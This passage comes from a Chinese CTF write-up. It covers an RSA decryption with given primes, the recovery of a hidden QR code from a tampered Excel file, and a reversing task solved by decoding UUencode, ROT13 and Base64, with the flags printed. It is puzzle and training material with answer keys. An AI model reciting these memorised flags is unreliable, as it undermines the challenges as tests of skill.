p = 108082147276398906822234149167480016132157014049560913761488880190018027488520386318253742675423286348552334110023434741671427911613197684395221211646299519273129194692306445874938199068586137486874290442314459278649345469626426790676801658394799404284116771456479272808343825651929906737811050557836671896732124546721747709022607151231423494815945385193624295868730390462068156825588342737037490320356361648437686599733
q = 190797007524439073807468042969529173669356994749940177394741882673528979787005053706368049835514900244303495954950709725762186311224148828811920216904542206960744666169364221195289538436845390250168663932838805192055137154390912666527533007309292687539092257043362517857366624699975402375462954490293259233303137330643531556539739921926201438606439020075174723029056838272505051571967594608350063404495977660656269020823960825567012344189908927956646011998057988548630107637380993519826582389781888135705408653045219655801758081251164080554609057468028203308718724654081055323215860189611391296030471108443146745671967766308925858547271507311563765171008318248647110097614890313562856541784154881743146033909602737947385055355960331855614540900081456378659068370317267696980001187750995491090350108417050917991562167972281070161305972518044872048331306383715094854938415738549894606070722584737978176686422134354526989443028353644037187375385397838259511833166416134323695660367676897722287918773420968982326089026150031515424165462111337527431154890666327374921446276833564519776797633875503548665093914556482031482248883127023777039667707976559857333357013727342079099064400455741830654320379350833236245819348824064783585692924881021978332974949906122664421376034687815350484991
e = 65537
phi = (p - 1) * (q - 1)
d = gmpy2.invert(e, phi)
m = pow(c, d, n)
print(long_to_bytes(m))
#flag{FactorDB_is_our_g00d_friend}
24.数字钥匙
下载附件发现是一个excel文件, 打开没发现任何数据, 拖到010editor里面看看, 发现是一个压缩包(50 4B 03 04), 修改后缀名为.zip

猜测是表的数据被替换了, 我们打开压缩包里面的xl文件, 找到worksheets文件, 找到sheet1.xml, 用记事本打开进行数据恢复, 可以参考一篇知乎文章对excel进行了详细的解释(https://zhuanlan.zhihu.com/p/434138775)
再把修改后的文件进行压缩, 然后修改后缀名为.xlsx, 点开发现有数据出来了, 猜测大概率是一个二维码,将这些数据突显为黑色, 然后去修改行和列得到二维码

用强大的微信或者QR进行扫描即可得到答案
#flag{p2x6Vkq5t5gQ}
25.CTF_104_dig dig dig
老操作先查看是否有壳(有就脱壳), 放到IDA工具中查看加密过程

发现最后要跟s2做比较, 我们把s2的值找出来为"@1DE!440S9W9,2T%Y07=%<W!Z.3!:1T%S2S-),7-$/3T "
#UUencode
FIAQD3gvLKAyAwEspz90ZGAsK3I1sD
#ROT13
SVNDQ3tiYXNlNjRfcm90MTNfX3V1fQ
#Base64
ISCC{base64_rot13__uu}
#ISCC{base64_rot13__uu}
26.CTF_107_指令
查看有无壳后, 用IDA查看发现存在base64变形, 接着......就没有接着了
#ps: 不会逆向果断放弃, 有做出来的同学可以教教^_^